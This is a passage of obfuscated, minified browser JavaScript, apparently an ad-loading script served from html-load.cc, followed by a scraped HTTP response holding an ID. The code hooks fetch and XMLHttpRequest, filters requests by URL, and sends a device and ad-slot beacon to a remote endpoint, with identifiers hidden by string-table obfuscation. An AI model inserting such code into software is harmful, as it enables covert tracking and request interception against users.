b=window,y=(0,o.VS)(g[d(2111)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(587)]}),function(t,e){const n=d;var r;if(s.A[n(857)](n(1912)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const a=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3365)]())fe(t);const c=r=>{const a=n;if(a(1004)===r[a(1054)]){const n=r[a(2341)][0]instanceof Request?r[a(2341)][0][a(1703)]:r[a(2341)][0];s.A[a(857)](a(741),r[a(2341)][0],a(518),(0,o.pI)(e,n),a(2266),t[a(1004)],t[a(1004)][a(1578)]),(0,o.pI)(e,n)?t[a(1004)](...r[a(2341)])[a(2396)](r[a(3350)],r[a(3049)]):r[a(3049)](...r[a(1088)])}else if(a(2068)===r[a(1054)]){const n=i.A[a(2252)](t)[a(902)][a(2252)][a(802)](r[a(2725)]);s.A[a(857)](a(888),n),(0,o.pI)(e,n)||r[a(3049)]()}else if(a(2795)===r[a(1054)]){var c;if(!r[a(661)][a(427)]||(null===(c=r[a(661)][a(427)])||void 0===c?void 0:c[a(2141)])<2)return void r[a(971)]();const t=r[a(661)][a(427)][1];if((0,o.pI)(e,t)||r[a(971)](),r[a(661)][a(365)])return;r[a(661)][a(365)]=!0;const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;var o,i;n[e(4012)]===XMLHttpRequest[e(3848)]&&r[e(661)][e(3658)]&&(r[e(661)][e(3658)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)])||void 0===o||null===(o=o[e(653)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(3240)]=t=>{const e=a;var o,i;r[e(661)][e(3788)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)][e(3788)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(1619)]=t=>{const e=a;var n,o;r[e(661)][e(1619)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(n=r[e(661)][e(1619)])||void 0===n||null===(o=n[e(802)])||void 0===o||o[e(802)](n,r[e(661)],t))},n[a(2551)][a(802)](n,...r[a(661)][a(427)]),n[a(835)][a(802)](n)}},l=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(869)]&&(0,Be.I)(a[d(869)],l,u,t),async function(t,r,o){const i=d,s=r[i(3370)];s&&s[i(3757)]&&(window[i(1990)]=window[i(1990)]||{},window[i(1990)][i(2549)]=window[i(1990)][i(2549)]||[],window[i(1990)][i(2549)][i(2238)]((()=>{const r=i;window[r(1990)][r(470)]()[r(3265)](r(3550),(i=>{const a=r;if(i[a(1984)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1406)][s(1899)],d=u[s(682)](s(1624))?null===(c=u[s(1263)](s(1624))[1])||void 0===c?void 0:c[s(1263)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(570),pd:E(3242),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1642)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3340)](navigator[s(2442)])?"1":"2",0,0,0,0,0,0,0,o[s(1068)],o[s(2481)],o[s(3092)][s(3377)]()[s(2017)](),o[s(3050)],ht.A[s(880)](15,30),0,o[s(995)]&&s(2253)==typeof o[s(995)][0]&&s(2253)==typeof o[s(995)][1]?""[s(3371)](o[s(995)][0],"x")[s(3371)](o[s(995)][1]):"",o[s(3050)],0,i||(null===(l=t[s(1990)][s(470)]()[s(3734)](s(1636)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1381)],s[a(2971)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2137));Object[o(3931)](r)[o(2200)]((t=>{const e=o;let[n,r]=t;r&&i[e(3156)][e(3873)](n,r)}));const s=t[o(1406)][o(3244)](o(3490));return s[o(1549)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1352)],endpoint:n.A[o(1753)]}),s[o(1721)](o(3826),o(1754)),s})(window,c);document[a(2864)][a(1587)](l)}))})))}(t,g,a[d(1636)]),!1===(null===(m=g[d(771)])||void 0===m?void 0:m[d(1025)])){const _=g[d(771)][d(1669)]||[d(3280)];(0,Je.je)(_)}g[d(3560)]||(0,Je.lD)(g[d(3071)]||[]),(0,Je.N2)(g[d(3071)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2529)](t[r(1406)][r(1113)](r(3497)));for(const t of i)try{const i=t[r(894)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1882)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1009)]?window[e(1009)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(T){s.A[c(3592)](T,c(2888),T[c(2334)])}}catch(U){throw U}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
339f42af-5ccb-4863-8b07-289f6648eeb8